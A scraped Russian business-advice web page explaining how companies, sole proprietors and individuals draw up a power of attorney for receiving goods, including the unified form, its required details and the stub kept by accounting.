width=825 height=547 src=https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary-825x547-1571319595.jpg class="attachment-large size-large wp-post-image" alt="бланк доверенности на получение товара" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary-825x547-1571319595.jpg 825w, https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary-300x199.jpg 300w, https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary-768x510.jpg 768w, https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary-226x150.jpg 226w, https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary.jpg 960w" sizes="(max-width: 825px) 100vw, 825px"><meta
itemprop="width" content="825"><meta
itemprop="height" content="547"></div><h1 class="page-title" itemprop="headline">Доверенности на товары для ООО и ИП</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>Чтобы избежать различных конфликтных ситуаций при операциях с товарами, рекомендуется использовать специальный бланк доверенности на получение такового. Заполненный и заверенный печатью организации позволяет предъявителю получить необходимые товарно-материальные ценности (ТМЦ), а продавцу даст уверенность, что он отправил их официальному представителю организации-покупателя, а значит, выполнил обязательства в части сделки.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i>Требования к содержанию документа</a></li><li><a
href=#i-2>Доверенность на получение товара</a></li><li><a
href=#i-3>Произвольная форма заполнения</a></li><li><a
href=#i-4>Доверенность от физического лица</a></li></ul></div><h2><span
id=i>Требования к содержанию документа</span></h2><p>Доверенность от ИП на то, чтобы получить товар, как и от ООО, составляется в простом письменном виде и не требует заверения у нотариуса. Получить такие документы имеют право и юридические, и физические лица. Для последних отсутствуют установленные формы доверенности. Наличие обязательных реквизитов регулируется Гражданским кодексом РФ. Она выписывается в произвольной форме и заверяется личной подписью физлица.</p><p>Предпринимателям и организациям рекомендуется использовать унифицированный и утвержденный Госкомстатом образец доверенности для получения товара. Однако компаниям разрешается разрабатывать и применять собственные формы документов. Обязательное условие – наличие у них всех обязательных реквизитов.</p><p><figure
id=attachment_9359 aria-describedby=caption-attachment-9359 style="width: 636px" class="wp-caption aligncenter"><a
href=https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-1.png><img
loading=lazy loading=lazy class="size-full wp-image-9359" src=https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-1.png alt="образец доверенности на получение товара" width=636 height=806 srcset="https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-1.png 636w, https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-1-237x300.png 237w" sizes="(max-width: 636px) 100vw, 636px"></a><figcaption
id=caption-attachment-9359 class=wp-caption-text>Образец доверенности.</figcaption></figure></p><p>Ключевое требование к доверенности – четкая идентификация получаемого товара, чтобы в будущем возможно было установить факт передачи ценностей и исполнения контрагентами обязательств по договору. Указывается количество ТМЦ, что получает представитель покупателя. Когда перечень ТМЦ ранее указывался в счете-фактуре, спецификации, товарно-транспортной накладной (ТТН) или другом аналогичном документе, в доверенности его не переписываю, делают ссылку с указанием реквизитов документа.</p><p>Обязательно и указание даты выдачи. Отсутствие таковой на бланке позволяет признать документ недействительным, а у поставщика возникает право отказать представителю покупателя в выдаче ему товаров или аналогичных ценностей. Недействительная доверенность не будет считаться доказательством исполнения поставщиком обязательств в полном объеме.</p><h2><span
id=i-2>Доверенность на получение товара</span></h2><p>Бланк унифицированного документа состоит из двух частей: лицевой и обратной. На первой заполняют реквизиты:</p><ol>
<li>На основании письма из Росстата справа вверху доверенности проставляют <a
href=https://ktovdele.ru/chto-takoe-kod-okpo-organizacii.html target=_blank rel="noopener noreferrer">код ОКПО</a>.</li>
<li>Прописывают дату формирования документа, а также номер и срок окончания действия. Он присваивается на основании специальной книги регистрации доверенностей, что ведется в бумажной или электронной форме. Когда планируется, что сотруднику станет получать <abbr
title="товарно-материальные ценности">ТМЦ</abbr> постоянно, ему выписывается доверенность на длительный срок (до трех лет). Когда планируется однократное получение товара, рекомендуется сократить срок действия.</li>
<li>Сведения об оплативших ТМЦ получателе и компании. Когда это одна организация, в соответствующем поле делается указание на это. Обязательные реквизиты компаний – ИНН, название, адрес регистрации и банковский счет.</li>
<li>Сведения паспорта представляющего организацию-получателя сотрудника.</li>
<li>Название поставщика и перечень документов, что считаются основанием для получения ТМЦ.</li></ol><p><figure
id=attachment_9360 aria-describedby=caption-attachment-9360 style="width: 839px" class="wp-caption aligncenter"><a
href=https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-2.jpg><img
loading=lazy loading=lazy class="size-full wp-image-9360" src=https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-2.jpg alt="генеральная доверенность на получение товара образец" width=839 height=507 srcset="https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-2.jpg 839w, https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-2-300x181.jpg 300w, https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-2-768x464.jpg 768w" sizes="(max-width: 839px) 100vw, 839px"></a><figcaption
id=caption-attachment-9360 class=wp-caption-text>Пример</figcaption></figure></p><p>Заполнение доверенности с обратной стороны заключается в перечислении ценностей, что требуется получить по документам. После определения перечня ТМЦ обязательно перечеркиваются оставшиеся пустые строки, чтобы исключить возможность неправомерной корректировки документа.</p><p>Важный момент при оформлении доверенностей – заполнение их корешков. Он хранится в бухгалтерии предприятия, что позволяет в случае конфликтных ситуаций восстановить связанные с приобретением ТМЦ события. На нем в обязательном порядке указываются:</p><ul>
<li>номер выписанного документа;</li>
<li>период, в течение которого действует;</li>
<li>реквизиты накладных и подобных регистров, на основании чего получают ТМЦ.</li></ul><p>Корешок подписывается лицом, что получило доверенность.</p><h2><span
id=i-3>Произвольная форма заполнения</span></h2><p>Текст доверенности на получение товара приводят в соответствие требованиям Гражданского кодекса, а форму предприятия разрабатывается и самостоятельно, исходя из собственных потребностей. Обязательные элементы в документе:</p><ol>
<li>Данные предприятия — ИНН, <span
style="color: #0000ff;">ОГРН</span>, место регистрации.</li>
<li>Сведения о руководителе — должность, фамилия, имя, отчество название документа, на основании которого наделяется соответствующим полномочиями.</li>
<li>Информация о представителе — сведения из паспорта, дата рождения, ФИО, место прописки.</li>
<li>Четкое описание поручения, что представитель выполняет с перечнем ТМЦ для получения. Также рекомендуется сформулировать права, коими наделяется представитель, какие документы он вправе подписывать.</li></ol><p><figure
id=attachment_9362 aria-describedby=caption-attachment-9362 style="width: 798px" class="wp-caption aligncenter"><a
href=https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-4.png><img
loading=lazy loading=lazy class="size-full wp-image-9362" src=https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-4.png alt="пример доверенности на получение товара" width=798 height=575 srcset="https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-4.png 798w, https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-4-300x216.png 300w, https://ktovdele.ru/wp-content/uploads/2017/11/doverennosti-na-tovary-4-768x553.png 768w" sizes="(max-width: 798px) 100vw, 798px"></a><figcaption
id=caption-attachment-9362 class=wp-caption-text>Доверенность на получение груза – пример заполнения.</figcaption></figure></p><h2><span
id=i-4>Доверенность от физического лица</span></h2><p>Документ практически не отличается от формы для предприятий и организаций. В случае с отношениями между физическими лицами о доверителе указывают следующую информацию:</p><ul>
<li>данные паспорта;</li>
<li>дата, когда родился;</li>
<li>место проживания.</li></ul><p>В остальном форма документа произвольная, поэтому когда физическому лицу необходима доверенность на отгрузку товара, образец возможно скачать на различных сайтах, заполнить требуемые реквизиты, и представитель получит ТМЦ.</p><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
class="avatar avatar-70 photo" width=64 height=64 src=https://ktovdele.ru/wp-content/uploads/2020/07/max-1.jpg><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/max>max</a></span>
Занимается СЕО и маркетингом.</p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/doverennosti-na-predstavlenie-interesov-2.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/30/b2cbdd04e18b730_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/doverennosti-na-predstavlenie-interesov-2.html>Доверенность на представление интересов ИП и ООО</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/doverennost-pri-otkrytii-raschetnogo-scheta.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/bb/e5759f772cf2fbb_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/doverennost-pri-otkrytii-raschetnogo-scheta.html>Доверенность при открытии расчетного счета третьими лицами</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/doverennost-v-nalogovuyu-obrazec.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/a2/1f742d7d80373a2_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/doverennost-v-nalogovuyu-obrazec.html>Доверенность в налоговую – образец и правила заполнения</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/akt-priema-peredachi.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/b6/ad79a7fdfd922b6_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/akt-priema-peredachi.html>Акт приема-передачи (образец), когда заключают и зачем</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/dogovor-s-ip-na-okazanie-uslug.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/6e/f2cd2b1be37b46e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/dogovor-s-ip-na-okazanie-uslug.html>Договор с ИП на оказание услуг: как правильно составить и чем грозит отказ от договорных отношений</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/dogovor-kupli-prodazhi-doli-ooo.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/4f/4e332cc7ccffe4f_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/dogovor-kupli-prodazhi-doli-ooo.html>Договор купли-продажи доли ООО третьему лицу или участнику</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/doverennosti-na-tovary.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=9356 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=4300b549f6></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=88><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-7 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Популярно в этой рубрике</div><div
class=widget__body><div
class=execphpwidget><ul
class=wpp-list><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/forma-r11001.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/9758-featured-65x65.jpg width=65 height=65 alt="как заполнить заявление на регистрацию ооо" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/forma-r11001.html>Образец заполнения бланка Р11001 — как избежать отказа в регистрации</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/dogovor-s-ip-na-okazanie-uslug.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/9666-featured-65x65.jpg width=65 height=65 alt="договор с ип на оказание услуг образец" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/dogovor-s-ip-na-okazanie-uslug.html>Договор с ИП на оказание услуг: как правильно составить и чем грозит отказ от договорных отношений</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/doverennost-pri-otkrytii-raschetnogo-scheta.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/9345-featured-65x65.jpg width=65 height=65 alt="доверенность на открытие расчетного счета" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/doverennost-pri-otkrytii-raschetnogo-scheta.html>Доверенность при открытии расчетного счета третьими лицами</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/dogovor-kupli-prodazhi-doli-ooo.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/12863-featured-65x65.jpg width=65 height=65 alt="Договор купли-продажи доли ООО" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/dogovor-kupli-prodazhi-doli-ooo.html>Договор купли-продажи доли ООО третьему лицу или участнику</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/dogovor-ip-ooo-s-fizlicom.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/9333-featured-65x65.jpg width=65 height=65 alt="договор на оказание услуг с физическим лицом" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/dogovor-ip-ooo-s-fizlicom.html>Договор ИП и ООО с физлицом на оказание услуг</a></div></div></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
